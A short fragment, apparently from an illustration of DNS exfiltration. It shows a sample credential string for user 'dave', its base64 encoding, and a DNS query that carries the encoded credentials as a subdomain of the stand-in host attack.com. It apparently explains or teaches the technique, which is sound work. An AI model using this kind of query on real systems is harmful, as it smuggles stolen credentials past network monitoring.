 domain=corp;user=dave;password=12345
encrypt
DNS	Query:
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==.attack.com
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==
 